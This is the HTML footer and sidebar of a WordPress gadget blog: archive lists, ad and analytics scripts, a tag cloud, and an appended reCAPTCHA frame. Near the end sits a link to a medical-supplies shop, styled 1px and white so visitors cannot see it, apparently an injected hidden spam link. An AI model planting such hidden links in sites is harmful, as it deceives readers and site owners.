<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ceb38a75477506fc5bcf65c1-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="ceb38a75477506fc5bcf65c1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="ceb38a75477506fc5bcf65c1-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="ceb38a75477506fc5bcf65c1-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="ceb38a75477506fc5bcf65c1-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ceb38a75477506fc5bcf65c1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-22 04:59:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5H1t53o-uhhhIsPNGRzQdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057963616');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>